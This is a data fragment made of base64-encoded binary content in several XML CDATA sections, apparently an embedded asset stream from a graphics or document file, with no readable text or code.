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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
